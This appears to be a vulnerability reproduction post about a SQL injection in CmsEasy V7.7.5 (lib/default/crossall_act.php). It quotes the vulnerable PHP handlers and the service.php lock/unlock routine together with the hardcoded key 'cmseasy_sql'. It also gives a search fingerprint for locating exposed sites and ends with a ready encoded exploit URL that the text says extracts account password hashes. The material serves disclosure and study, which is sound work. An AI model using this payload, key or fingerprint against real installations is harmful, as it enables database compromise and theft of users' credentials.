Cmseasy Crossall_act Php Sql Injection Vulnerability
Cmseasy Crossall_act Php Sql Injection Vulnerability
CmsEasy crossall_act.php SQL injection vulnerability
Vulnerability Description
CmsEasy has a SQL injection vulnerability. You can execute any SQL command by executing encrypted SQL statements through the file service.php
Affect Version
CmsEasy V7.7.5_20210919
Network surveying and mapping
body=”cmseasyedit”
Environment construction
Vulnerability reappears
Main page

The vulnerable file is lib/default/crossall_act.php
The code to be noted is
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
function execsql_action(){
$sqlquery=front::get("sql");
$sqlquery=service::getInstance()->unlockString($sqlquery,"cmseasy_sql");
$returndata=tdatabase::getInstance()->rec_query_one($sqlquery);
echo json_encode($returndata);
exit;
}
function execsqls_action(){
$sqlquery=front::get("sql");
$sqlquery=service::getInstance()->unlockString($sqlquery,"cmseasy_sql");
$returndata=tdatabase::getInstance()->rec_query($sqlquery);
echo json_encode($returndata);
exit;
}
function execupdate_action(){
$sqlquery=front::get("sql");
$sqlquery=service::getInstance()->unlockString($sqlquery,"cmseasy_sql");
$returndata=tdatabase::getInstance()->query($sqlquery);
echo json_encode($returndata);
exit;
}
Pass the parameter sql into the code, and then use the method unlockString to decode and execute SQL statements

View file lib/table/service.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
public static function lockString($txt,$key='cmseasy_sql')
{
$chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-=+";
$nh = rand(0,64);
$ch = $chars[$nh];
$mdKey = md5($key.$ch);
$mdKey = substr($mdKey,$nh%8, $nh%8+8);
$txt = base64_encode($txt);
$tmp = '';
$i=0;$j=0;$k = 0;
for ($i=0; $i<strlen($txt); $i++) {
$k = $k == strlen($mdKey) ? 0 : $k;
$j = ($nh+strpos($chars,$txt[$i])+ord($mdKey[$k++]))%64;
$tmp .= $chars[$j];
}
return urlencode($ch.$tmp);
}
/**对字符串进行解密。 crossall_act文件使用
* @param $txt
* @param string $key
* @return bool|string
*/
public static function unlockString($txt,$key='cmseasy_sql')
{
$txt = urldecode($txt);
$chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-=+";
$ch = $txt[0];
$nh = strpos($chars,$ch);
$mdKey = md5($key.$ch);
$mdKey = substr($mdKey,$nh%8, $nh%8+8);
$txt = substr($txt,1);
$tmp = '';
$i=0;$j=0; $k = 0;
for ($i=0; $i<strlen($txt); $i++) {
$k = $k == strlen($mdKey) ? 0 : $k;
$j = strpos($chars,$txt[$i])-$nh - ord($mdKey[$k++]);
while ($j<0) $j+=64;
$tmp .= $chars[$j];
}
return base64_decode($tmp);
}

The file is obtained $key='cmseasy_sql' and encryption and decryption method, and the structure request is to obtain the account password md5
1
/?case=crossall&act=execsql&sql=Ud-ZGLMFKBOhqavNJNK5WRCu9igJtYN1rVCO8hMFRM8NIKe6qmhRfWexXUiOqRN4aCe9aUie4Rtw5
This post is licensed under CC BY 4.0 by the author.